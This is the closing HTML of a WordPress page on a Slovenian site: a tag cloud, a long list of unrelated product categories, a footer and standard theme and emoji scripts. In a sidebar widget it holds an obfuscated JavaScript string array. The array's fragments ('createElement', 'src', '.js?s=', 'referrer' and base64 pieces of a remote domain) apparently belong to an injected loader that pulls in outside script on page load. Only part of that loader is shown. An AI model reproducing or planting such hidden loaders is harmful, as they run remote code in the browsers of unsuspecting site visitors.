<a href="https://www.zavarovanje.si/tag/telovadba/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 16.4pt;" aria-label="telovadba (2 predmeta)">telovadba</a>
<a href="https://www.zavarovanje.si/tag/urejanje-doma/" class="tag-cloud-link tag-link-419 tag-link-position-37" style="font-size: 8pt;" aria-label="urejanje doma (1 predmet)">urejanje doma</a>
<a href="https://www.zavarovanje.si/tag/varnost-pri-delu/" class="tag-cloud-link tag-link-549 tag-link-position-38" style="font-size: 16.4pt;" aria-label="varnost pri delu (2 predmeta)">varnost pri delu</a>
<a href="https://www.zavarovanje.si/tag/voda/" class="tag-cloud-link tag-link-229 tag-link-position-39" style="font-size: 16.4pt;" aria-label="voda (2 predmeta)">voda</a>
<a href="https://www.zavarovanje.si/tag/wim-hof-metoda/" class="tag-cloud-link tag-link-429 tag-link-position-40" style="font-size: 8pt;" aria-label="Wim Hof metoda (1 predmet)">Wim Hof metoda</a>
<a href="https://www.zavarovanje.si/tag/zabava/" class="tag-cloud-link tag-link-8 tag-link-position-41" style="font-size: 16.4pt;" aria-label="zabava (2 predmeta)">zabava</a>
<a href="https://www.zavarovanje.si/tag/zascita-pred-snegom/" class="tag-cloud-link tag-link-434 tag-link-position-42" style="font-size: 8pt;" aria-label="zaščita pred snegom (1 predmet)">zaščita pred snegom</a>
<a href="https://www.zavarovanje.si/tag/zdravje/" class="tag-cloud-link tag-link-80 tag-link-position-43" style="font-size: 22pt;" aria-label="zdravje (3 predmeti)">zdravje</a>
<a href="https://www.zavarovanje.si/tag/sport/" class="tag-cloud-link tag-link-162 tag-link-position-44" style="font-size: 16.4pt;" aria-label="šport (2 predmeta)">šport</a>
<a href="https://www.zavarovanje.si/tag/sportne-aktivnosti/" class="tag-cloud-link tag-link-163 tag-link-position-45" style="font-size: 16.4pt;" aria-label="športne aktivnosti (2 predmeta)">športne aktivnosti</a></div>
</div><div id="block-2" class="widget widget_block"><!-- d7ac93cdebd0c5cc8aae0a33356d3eeb --></div><div id="block-4" class="widget widget_block"><script type="text/javascript">

</script></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Kategorije</h4>
			<ul>
					<li class="cat-item cat-item-590"><a href="https://www.zavarovanje.si/category/3d-tisk/">3d tisk</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://www.zavarovanje.si/category/air-jordan/">Air jordan</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.zavarovanje.si/category/all-on-4/">All on 4</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.zavarovanje.si/category/artritis/">Artritis</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://www.zavarovanje.si/category/avtomatizacija-zgradb/">Avtomatizacija zgradb</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.zavarovanje.si/category/barva-za-obrvi/">Barva za obrvi</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.zavarovanje.si/category/bazeni-intex/">Bazeni Intex</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://www.zavarovanje.si/category/bioklimatska-pergola/">Bioklimatska pergola</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://www.zavarovanje.si/category/bioklimatske-tende/">Bioklimatske tende</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://www.zavarovanje.si/category/bovec/">Bovec</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.zavarovanje.si/category/canyoning-bovec/">Canyoning bovec</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.zavarovanje.si/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.zavarovanje.si/category/center-rabljenih-vozil/">Center rabljenih vozil</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.zavarovanje.si/category/ciscenje-odtocne-cevi/">Čiščenje odtočne cevi</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.zavarovanje.si/category/dan-zena/">Dan žena</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.zavarovanje.si/category/delovna-zascita/">Delovna zaščita</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://www.zavarovanje.si/category/elektroerozija/">Elektroerozija</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.zavarovanje.si/category/fitnes-na-prostem/">Fitnes na prostem</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.zavarovanje.si/category/garazna-vrata/">Garažna vrata</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.zavarovanje.si/category/gnojilo-za-travo/">Gnojilo za travo</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.zavarovanje.si/category/gozdno-fospodarstvo-novo-mesto/">Gozdno fospodarstvo Novo mesto</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.zavarovanje.si/category/gucci/">Gucci</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.zavarovanje.si/category/hialuronska-kislina/">Hialuronska kislina</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.zavarovanje.si/category/hisa-na-obali/">Hiša na Obali</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.zavarovanje.si/category/izola-restavracije/">Izola restavracije</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.zavarovanje.si/category/izpit-za-coln-koper/">Izpit za čoln Koper</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://www.zavarovanje.si/category/kavni-aparati/">Kavni aparati</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://www.zavarovanje.si/category/keramika-outlet/">Keramika outlet</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.zavarovanje.si/category/knjiga/">Knjiga</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.zavarovanje.si/category/koper-prireditve/">Koper prireditve</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://www.zavarovanje.si/category/korekcija-prsi/">Korekcija prsi</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.zavarovanje.si/category/kozni-rak/">Kožni rak</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.zavarovanje.si/category/kripto-valute/">Kripto valute</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://www.zavarovanje.si/category/lososovo-olje/">Lososovo olje</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.zavarovanje.si/category/mandlji/">Mandlji</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.zavarovanje.si/category/masaze-koper/">Masaže Koper</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://www.zavarovanje.si/category/maskara/">Maskara</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.zavarovanje.si/category/meditacija/">Meditacija</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.zavarovanje.si/category/mednarodni-transport/">Mednarodni transport</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.zavarovanje.si/category/mehcanje-vode/">Mehčanje vode</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.zavarovanje.si/category/mizarsko-orodje/">Mizarsko orodje</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://www.zavarovanje.si/category/moda-za-zenske/">Moda za ženske</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.zavarovanje.si/category/mravljinci-v-levi-roki/">Mravljinci v levi roki</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://www.zavarovanje.si/category/nacrtovanje-in-logistika/">Načrtovanje in logistika</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://www.zavarovanje.si/category/nakit/">Nakit</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://www.zavarovanje.si/category/naravno-milo/">Naravno milo</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://www.zavarovanje.si/category/navticni-tecaji/">Navtični tečaji</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.zavarovanje.si/category/nega-obraza/">Nega obraza</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.zavarovanje.si/category/nepremicnine/">Nepremičnine</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.zavarovanje.si/category/nespresso/">Nespresso</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.zavarovanje.si/category/notranje-zaluzije/">Notranje žaluzije</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.zavarovanje.si/category/odeje/">Odeje</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://www.zavarovanje.si/category/ograjevanje-nepremicnin/">Ograjevanje nepremičnin</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.zavarovanje.si/category/olivno-olje/">Olivno olje</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.zavarovanje.si/category/opornice-za-glezenj/">Opornice za gleženj</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://www.zavarovanje.si/category/osebni-trener-rogaska-slatina/">Osebni trener Rogaška Slatina</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.zavarovanje.si/category/paradiznikova-omaka/">Paradižnikova omaka</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://www.zavarovanje.si/category/paradontologija/">Paradontologija</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.zavarovanje.si/category/parket/">Parket</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.zavarovanje.si/category/pegasti-badelj/">Pegasti badelj</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.zavarovanje.si/category/pergola/">Pergola</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.zavarovanje.si/category/peugeot/">Peugeot</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://www.zavarovanje.si/category/plise-zavese/">Plise zavese</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.zavarovanje.si/category/podlozke/">Podložke</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://www.zavarovanje.si/category/poslovna-komunikacija/">Poslovna komunikacija</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.zavarovanje.si/category/postenje/">Postenje</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.zavarovanje.si/category/pregled-oci-maribor/">Pregled oči Maribor</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.zavarovanje.si/category/premicni-odri/">Premični odri</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.zavarovanje.si/category/prevajanje-besedila/">Prevajanje besedila</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.zavarovanje.si/category/prince/">Prince</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.zavarovanje.si/category/prodaja-his/">Prodaja hiš</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.zavarovanje.si/category/protibolecinski-obliz/">Protibolečinski obliž</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.zavarovanje.si/category/racunalniska-miska/">Računalniška miška</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.zavarovanje.si/category/razvijanje-fotografij/">Razvijanje fotografij</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.zavarovanje.si/category/resilni-jopic/">Rešilni jopič</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://www.zavarovanje.si/category/rezervni-deli/">Rezervni deli</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.zavarovanje.si/category/robotske-kosilnice/">Robotske kosilnice</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.zavarovanje.si/category/rocno-orodje/">Ročno orodje</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.zavarovanje.si/category/rolete/">Rolete</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.zavarovanje.si/category/serum-za-rast-trepalnic/">Serum za rast trepalnic</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.zavarovanje.si/category/skriti-kupec/">Skriti kupec</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.zavarovanje.si/category/slovenska-istra/">Slovenska Istra</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://www.zavarovanje.si/category/slovenska-kultura/">Slovenska kultura</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://www.zavarovanje.si/category/snegobran/">Snegobran</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://www.zavarovanje.si/category/softpos/">Softpos</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.zavarovanje.si/category/soncna-elektrarna/">Sončna elektrarna</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.zavarovanje.si/category/spanje-otrok/">Spanje otrok</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.zavarovanje.si/category/sport/">Šport</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.zavarovanje.si/category/sportne-aktivnosti/">Športne aktivnosti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.zavarovanje.si/category/stres/">Stres</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.zavarovanje.si/category/stresna-kritina/">Strešna kritina</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.zavarovanje.si/category/stresni-paneli/">Strešni paneli</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.zavarovanje.si/category/superge/">Superge</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.zavarovanje.si/category/svecane-obleke/">Svečane obleke</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://www.zavarovanje.si/category/svetilke/">Svetilke</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.zavarovanje.si/category/tagheuer/">Tagheuer</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://www.zavarovanje.si/category/tandem-paragliding/">Tandem paragliding</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.zavarovanje.si/category/tecaj-za-voditelja-colna/">Tečaj za voditelja čolna</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.zavarovanje.si/category/tek-na-smuceh/">Tek na smučeh</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://www.zavarovanje.si/category/termovizija/">Termovizija</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://www.zavarovanje.si/category/tinitus/">Tinitus</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://www.zavarovanje.si/category/toplotne-crpalke/">Toplotne črpalke</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://www.zavarovanje.si/category/tus-kabine/">Tuš kabine</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://www.zavarovanje.si/category/varnost-pri-delu/">Varnost pri delu</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://www.zavarovanje.si/category/varstvo-otrok/">Varstvo otrok</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.zavarovanje.si/category/vitamin-c/">Vitamin C</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://www.zavarovanje.si/category/vitaminska-infuzija/">Vitaminska infuzija</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.zavarovanje.si/category/voda/">Voda</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.zavarovanje.si/category/voip-telefonija/">Voip telefonija</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://www.zavarovanje.si/category/vrecke-za-vakuumiranje/">Vrečke za vakuumiranje</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.zavarovanje.si/category/vrtnice/">Vrtnice</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.zavarovanje.si/category/vzglavnik/">Vzglavnik</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.zavarovanje.si/category/vzmetnice/">Vzmetnice</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://www.zavarovanje.si/category/wim-hof-metoda/">Wim Hof metoda</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.zavarovanje.si/category/zar/">Žar</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.zavarovanje.si/category/zlebovi/">Žlebovi</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.zavarovanje.si/category/zobozdravnik-dravograd/">Zobozdravnik Dravograd</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.zavarovanje.si/category/zpiz/">Zpiz</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://www.zavarovanje.si/category/zunanja-sencila/">Zunanja senčila</a>
</li>
			</ul>

			</div><div id="block-5" class="widget widget_block"><script type="text/javascript">

</script></div>	
</aside>	
		<!-- END CONTENT -->
		</div>
	
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div id="footer-social">
				
																																																								
			</div>
						
			<div id="footer-copyright">
				<p class="copyright">&copy; 2026 Zavarovanje Slovenije. All Rights Reserved. 				<span class="footer-credit"> Theme by <a href="http://www.iwebdc.com" >iwebdc</a></span></p>
			</div>
			
		</div>
		
	</footer>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/findcools/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/findcools.js?ver=6.9" id="fcs_scripts-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/sticky-nav.js?ver=6.9" id="fcs_sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.zavarovanje.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.zavarovanje.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 16:13:27 -->